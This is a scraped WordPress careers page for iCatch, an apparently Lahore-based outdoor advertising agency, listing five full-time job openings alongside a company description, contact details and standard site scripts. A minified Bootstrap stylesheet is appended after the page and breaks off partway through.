	<li class="menu-item menu-item-type-post_type_archive menu-item-object-awsm_job_openings menu-item-3345"><a href="https://www.icatch.com.pk/jobs/" ><span>Job Openings</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.icatch.com.pk/health-and-safety-standards/" ><span>Health &#038; Safety Standards</span></a></li>
</ul></div>					</div>
				</div>
				<div class="bt-subheader-cell bt-right">
					<div class="bt-content text-right">
						<div class="bt-menu-content-right"></div>					</div>
				</div>
			</div>
		</div>

	</div>
	
	<div class="bt-header-mobile">
				
		<div class="bt-subheader bt-bottom">
			<div class="bt-subheader-inner container">
				<div class="bt-subheader-cell bt-left">
					<div class="bt-content text-left">
						<a href="https://www.icatch.com.pk/"><img class="logo lazy" style="height: 75px; width: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.icatch.com.pk/wp-content/uploads/2024/04/Icatch-Logo.jpeg" alt="Logo"/></a>					</div>
				</div>
				<div class="bt-subheader-cell bt-right">
					<div class="bt-content text-right">
						<div class="bt-menu-content-right"></div>						<div class="bt-menu-toggle">
							<div class="bt-menu-toggle-content"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="bt-menu-mobile-wrap">
			<div class="container">
				<div class="bt-menu-mobile"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8 menu-align-left" style="padding: 0px 10px"><a href="https://www.icatch.com.pk/" ><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2475"><a href="https://www.icatch.com.pk/services/" ><span>Services</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://www.icatch.com.pk/outdoor-advertising/" ><span>OUTDOOR ADVERTISING</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.icatch.com.pk/digital-printing/" ><span>DIGITAL PRINTING</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://www.icatch.com.pk/retail-work/" ><span>RETAIL ADVERTISING</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2678"><a href="https://www.icatch.com.pk/evaluative-surveys-analytics/" ><span>EVALUATIVE SURVEYS ANALYTICS</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.icatch.com.pk/networking-event-management/" ><span>NETWORKING &#038; EVENT MANAGEMENT</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.icatch.com.pk/icatch-blog/" ><span>iCatch Blog!</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://www.icatch.com.pk/about-us/" ><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://www.icatch.com.pk/contactus/" ><span>Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3337 current_page_item menu-item-has-children menu-item-3344"><a href="https://www.icatch.com.pk/careers/" ><span>Careers</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-awsm_job_openings menu-item-3345"><a href="https://www.icatch.com.pk/jobs/" ><span>Job Openings</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.icatch.com.pk/health-and-safety-standards/" ><span>Health &#038; Safety Standards</span></a></li>
</ul></div>			</div>
		</div>
	</div>
</header>
<div class="bt-titlebar bt-titlebar-v1">
	<div class="bt-titlebar-inner">
		<div class="bt-overlay"></div>
		<div class="bt-subheader">
			<div class="bt-subheader-inner container">
				<div class="bt-subheader-cell bt-center">
					<div class="bt-content text-left">
						<div class="bt-page-title">
														<h2>Careers</h2>
													</div>
						<div class="bt-breadcrumb">
							<div class="bt-before"><span class="flaticon-location-pin"></span></div>							<div class="bt-path">
								<a href="https://www.icatch.com.pk/">Home</a> - <span class="current">Careers</span>							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>	<div class="bt-main-content">
		<div class="container">
			<div class="row">
				<!-- Start Left Sidebar -->
								<!-- End Left Sidebar -->
				<!-- Start Content -->
				<div class="bt-content col-md-12">
					
							<div class="awsm-job-wrap awsm-job-form-plugin-style">

		<div class="awsm-filter-wrap awsm-no-search-filter-wrap"><form action="https://www.icatch.com.pk/wp-admin/admin-ajax.php" method="POST"><a href="#" class="awsm-filter-toggle" role="button" aria-pressed="false"><span class="awsm-filter-toggle-text-wrapper">Filter by</span><svg width="100" height="100" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" version="1.1" preserveAspectRatio="xMinYMin"><path xmlns="http://www.w3.org/2000/svg" fill="rgb(9.803922%,9.803922%,9.803922%)" d="M 36.417969 19.9375 L 36.417969 17.265625 C 36.417969 16.160156 35.523438 15.265625 34.417969 15.265625 L 21.578125 15.265625 C 20.476562 15.265625 19.578125 16.160156 19.578125 17.265625 L 19.578125 19.9375 L 11 19.9375 L 11 26.9375 L 19.578125 26.9375 L 19.578125 30.105469 C 19.578125 31.210938 20.476562 32.105469 21.578125 32.105469 L 34.417969 32.105469 C 35.523438 32.105469 36.417969 31.210938 36.417969 30.105469 L 36.417969 26.9375 L 89 26.9375 L 89 19.9375 Z M 58.421875 43.578125 C 58.421875 42.476562 57.527344 41.578125 56.421875 41.578125 L 43.582031 41.578125 C 42.480469 41.578125 41.582031 42.476562 41.582031 43.578125 L 41.582031 46.5 L 11 46.5 L 11 53.5 L 41.582031 53.5 L 41.582031 56.421875 C 41.582031 57.527344 42.480469 58.421875 43.582031 58.421875 L 56.421875 58.421875 C 57.527344 58.421875 58.421875 57.527344 58.421875 56.421875 L 58.421875 53.5 L 89 53.5 L 89 46.5 L 58.421875 46.5 Z M 80.417969 70.140625 C 80.417969 69.035156 79.523438 68.140625 78.417969 68.140625 L 65.578125 68.140625 C 64.476562 68.140625 63.578125 69.035156 63.578125 70.140625 L 63.578125 73.0625 L 11 73.0625 L 11 80.0625 L 63.578125 80.0625 L 63.578125 82.984375 C 63.578125 84.085938 64.476562 84.984375 65.578125 84.984375 L 78.417969 84.984375 C 79.523438 84.984375 80.417969 84.085938 80.417969 82.984375 L 80.417969 80.0625 L 89 80.0625 L 89 73.0625 L 80.417969 73.0625 Z M 80.417969 70.140625"/></svg></a><div class="awsm-filter-items"><div class="awsm-filter-item" data-filter="job__category_spec"><label for="awsm-job-category-filter-option-1" class="awsm-sr-only">All Job Category</label><select name="awsm_job_spec[job-category]" class="awsm-filter-option awsm-job-category-filter-option" id="awsm-job-category-filter-option-1" aria-label="All Job Category"><option value="">All Job Category</option><option value="87" data-slug="accountant">Accountant</option><option value="85" data-slug="advertising">Advertising</option><option value="89" data-slug="business-development-client-service-manager">BUSINESS DEVELOPMENT &amp;CLIENT SERVICE MANAGER</option><option value="90" data-slug="graphic-designer">GRAPHIC DESIGNER</option><option value="88" data-slug="hr">HR</option></select></div><div class="awsm-filter-item" data-filter="job__type_spec"><label for="awsm-job-type-filter-option-1" class="awsm-sr-only">All Job Type</label><select name="awsm_job_spec[job-type]" class="awsm-filter-option awsm-job-type-filter-option" id="awsm-job-type-filter-option-1" aria-label="All Job Type"><option value="">All Job Type</option><option value="82" data-slug="full-time">Full Time</option></select></div><div class="awsm-filter-item" data-filter="job__location_spec"><label for="awsm-job-location-filter-option-1" class="awsm-sr-only">All Job Location</label><select name="awsm_job_spec[job-location]" class="awsm-filter-option awsm-job-location-filter-option" id="awsm-job-location-filter-option-1" aria-label="All Job Location"><option value="">All Job Location</option><option value="86" data-slug="lahore">Lahore</option></select></div></div><input type="hidden" name="action" value="jobfilter"></form></div>
		<div class="awsm-job-listings awsm-row awsm-grid-col-3" data-listings="10">
			<div class="awsm-job-listing-item awsm-grid-item" id="awsm-grid-item-3383">		<a href="https://www.icatch.com.pk/jobs/graphic-designer/" class="awsm-job-item">			<div class="awsm-grid-left-col">
				
				
				<h2 class="awsm-job-post-title">
					GRAPHIC DESIGNER				</h2>

							</div>

			<div class="awsm-grid-right-col">
				<div class="awsm-job-specification-wrapper"><div class="awsm-job-specification-item awsm-job-specification-job-category"><span class="awsm-job-specification-term">GRAPHIC DESIGNER</span> </div><div class="awsm-job-specification-item awsm-job-specification-job-location"><span class="awsm-job-specification-term">Lahore</span> </div></div><div class="awsm-job-more-container"><span class="awsm-job-more">More Details <span></span></span></div>			</div>
		</a>	</div><div class="awsm-job-listing-item awsm-grid-item" id="awsm-grid-item-3382">		<a href="https://www.icatch.com.pk/jobs/business-development-client-service-manager/" class="awsm-job-item">			<div class="awsm-grid-left-col">
				
				
				<h2 class="awsm-job-post-title">
					BUSINESS DEVELOPMENT &#038;CLIENT SERVICE MANAGER				</h2>

							</div>

			<div class="awsm-grid-right-col">
				<div class="awsm-job-specification-wrapper"><div class="awsm-job-specification-item awsm-job-specification-job-category"><span class="awsm-job-specification-term">BUSINESS DEVELOPMENT &amp;CLIENT SERVICE MANAGER</span> </div><div class="awsm-job-specification-item awsm-job-specification-job-location"><span class="awsm-job-specification-term">Lahore</span> </div></div><div class="awsm-job-more-container"><span class="awsm-job-more">More Details <span></span></span></div>			</div>
		</a>	</div><div class="awsm-job-listing-item awsm-grid-item" id="awsm-grid-item-3347">		<a href="https://www.icatch.com.pk/jobs/hr-admin-executive/" class="awsm-job-item">			<div class="awsm-grid-left-col">
				
				
				<h2 class="awsm-job-post-title">
					HR &amp; ADMIN EXECUTIVE				</h2>

							</div>

			<div class="awsm-grid-right-col">
				<div class="awsm-job-specification-wrapper"><div class="awsm-job-specification-item awsm-job-specification-job-category"><span class="awsm-job-specification-term">HR</span> </div><div class="awsm-job-specification-item awsm-job-specification-job-location"><span class="awsm-job-specification-term">Lahore</span> </div></div><div class="awsm-job-more-container"><span class="awsm-job-more">More Details <span></span></span></div>			</div>
		</a>	</div><div class="awsm-job-listing-item awsm-grid-item" id="awsm-grid-item-3346">		<a href="https://www.icatch.com.pk/jobs/accounts-executive/" class="awsm-job-item">			<div class="awsm-grid-left-col">
				
				
				<h2 class="awsm-job-post-title">
					ACCOUNTS EXECUTIVE				</h2>

							</div>

			<div class="awsm-grid-right-col">
				<div class="awsm-job-specification-wrapper"><div class="awsm-job-specification-item awsm-job-specification-job-category"><span class="awsm-job-specification-term">Accountant</span> </div><div class="awsm-job-specification-item awsm-job-specification-job-location"><span class="awsm-job-specification-term">Lahore</span> </div></div><div class="awsm-job-more-container"><span class="awsm-job-more">More Details <span></span></span></div>			</div>
		</a>	</div><div class="awsm-job-listing-item awsm-grid-item" id="awsm-grid-item-3341">		<a href="https://www.icatch.com.pk/jobs/accounts-finance-manager/" class="awsm-job-item">			<div class="awsm-grid-left-col">
				
				
				<h2 class="awsm-job-post-title">
					Accounts &#038; Finance Manager				</h2>

							</div>

			<div class="awsm-grid-right-col">
				<div class="awsm-job-specification-wrapper"><div class="awsm-job-specification-item awsm-job-specification-job-category"><span class="awsm-job-specification-term">Advertising</span> </div><div class="awsm-job-specification-item awsm-job-specification-job-location"><span class="awsm-job-specification-term">Lahore</span> </div></div><div class="awsm-job-more-container"><span class="awsm-job-more">More Details <span></span></span></div>			</div>
		</a>	</div>		</div>

	</div>
	
						
						
									</div>
				<!-- End Content -->
				<!-- Start Right Sidebar -->
								<!-- End Right Sidebar -->
			</div>
		</div>
	</div>
		<footer id="bt_footer" class="bt-footer bt-footer-v1">
	<!-- Start Footer Top -->
			<div class="bt-footer-top">
			<div class="bt-overlay"></div>
			<div class="fullwidth">
				<div class="row">
					<div class="col-sm-8 col-md-4 col-lg-3">
						<div class="bt-content">
							<div id="media_image-2" class="widget widget_media_image"><a href="#"><img width="300" height="216" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20216'%3E%3C/svg%3E" data-src="https://www.icatch.com.pk/wp-content/uploads/2024/04/Icatch_Logo-removebg-preview-300x216.png" class="image wp-image-3505 bt-logo attachment-medium size-medium lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://www.icatch.com.pk/wp-content/uploads/2024/04/Icatch_Logo-removebg-preview-300x216.png 300w, https://www.icatch.com.pk/wp-content/uploads/2024/04/Icatch_Logo-removebg-preview.png 588w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><div class="bt-desc">
<p>ICatch understand the power of Outdoor Advertising and Trade Visibility.We Serve Our Clients Since 2013. We are Specialised in</p>
<p><strong>ENGAGING AUDIENCE AND FOCUS TOWARDS BRAND TALKABILITY.</strong></p>
<p>We provide innovative and effective integrated brand communication and OOH advertising solutions which help our clients grow their businesses and realize their marketing goals. We Believe that Clients don’t buy product. They Buy Experience</p>
<p>Since 2013, We has established a well-disciplined, systematic and effective network of resources with nationwide presence through which our clients can easily reap benefits in today’s cut-throat competition.</p>
<p><strong>OUR CORE VALUES:</strong></p>
<ul>
<li>Our commitment to our clients is deeply ingrained in our corporate culture and we go above and beyond every day to prove it.</li>
<li>We’re passionate about what we do.</li>
<li>We are creative, but smart too.</li>
<li>We are results-oriented</li>
</ul>
<p>Hence, iCatch is here to introduce &amp; build upon the best industrial creative practices resulting in a highly synergized OOH agency functioning as a one stop solution for all outdoor needs.</p>
</div>
<ul class="bt-contact-info">
<li><i class="fa fa-map-marker"></i>116-D, 2nd Floor Main Broadway Phase 8, DHA Lahore</li>
<li><i class="fa fa-phone"></i> +92 321-4442598</li>
<li><i class="fa fa-paper-plane-o"></i>info@icatch.com.pk</li>
</ul>
</div>
		</div>						</div>
					</div>
											<div class="col-sm-4 col-md-2 col-lg-2">
							<div class="bt-content">
								<div id="text-5" class="widget widget_text"><h4 class="wg-title">Follow Me</h4>			<div class="textwidget"><ul class="bt-follow-me">
<li><i class="fa fa-facebook"></i> <a href="https://www.facebook.com/icatchAdvertising13">Facebook</a></li>
<li><i class="fa fa-instagram"></i> Instagram</li>
<li><a href="#"><i class="fa fa-linkedin"></i> Linkedin</a></li>
</ul>
</div>
		</div>							</div>
						</div>
																<div class="col-sm-4 col-md-2 col-lg-2">
							<div class="bt-content">
								<div id="block-21" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="widget widget_nav_menu"><h2 class="widgettitle">Services</h2><div class="menu-for-footer-menu-container"><ul id="menu-for-footer-menu" class="menu"><li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434"><a href="https://www.icatch.com.pk/outdoor-advertising/" ><span>OUTDOOR ADVERTISING</span></a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3438"><a href="https://www.icatch.com.pk/digital-printing/" ><span>DIGITAL PRINTING</span></a></li>
<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435"><a href="https://www.icatch.com.pk/networking-event-management/" ><span>NETWORKING &#038; EVENT MANAGEMENT</span></a></li>
<li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://www.icatch.com.pk/retail-work/" ><span>RETAIL ADVERTISING</span></a></li>
<li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3437"><a href="https://www.icatch.com.pk/evaluative-surveys-analytics/" ><span>EVALUATIVE SURVEYS ANALYTICS</span></a></li>
</ul></div></div></div>
</div>
</div>							</div>
						</div>
																<div class="col-sm-8 col-md-4 col-lg-5">
							<div class="bt-content">
															</div>
						</div>
									</div>
			</div>
		</div>
		<!-- End Footer Top -->
	<!-- Start Footer Bottom -->
	<div class="bt-footer-bottom">
		<div class="fullwidth">
			<div class="row">
				<div class=" col-sm-12 col-md-7 col-lg-6">
					<div class="bt-content">
						<div id="text-7" class="widget widget_text">			<div class="textwidget"></div>
		</div>					</div>
				</div>
									<div class=" col-sm-12  col-md-5 col-lg-6">
						<div class="bt-content">
							<div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div>						</div>
					</div>
							</div>
		</div>
	</div>
	<!-- End Footer Bottom -->
</footer>
	</div><!-- #wrap -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/doyle\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="site_backtop" class="square"><i class="fa fa-arrow-up"></i></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/d5e73.css" media="all" />

<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/8b9ca.css" media="all" />

<script type="text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/www.icatch.com.pk\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"157286400","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https:\/\/www.icatch.com.pk\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"157286400","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>


<script  src="https://www.icatch.com.pk/wp-content/cache/minify/28235.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://www.icatch.com.pk/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.icatch.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>



<script  src="https://www.icatch.com.pk/wp-content/cache/minify/239f4.js"></script>

<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.icatch.com.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script  src="https://www.icatch.com.pk/wp-content/cache/minify/7c5d5.js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.icatch.com.pk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>

<script  src="https://www.icatch.com.pk/wp-content/cache/minify/dbd26.js"></script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://www.icatch.com.pk/wp-content/cache/minify/1615d.js"></script>
</body>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk

Served from: www.icatch.com.pk @ 2025-10-12 11:17:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.icatch.com.pk/wp-content/cache/minify/ded1a.css
body_size: 66893
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(/wp-content/themes/doyle/assets/vendors/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/wp-content/themes/doyle/assets/vendors/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/wp-content/themes/doyle/assets/vendors/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/wp-content/themes/doyle/assets/vendors/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/wp-content/themes/doyle/assets/vendors/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/wp-content/themes/doyle/assets/vendors/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.gl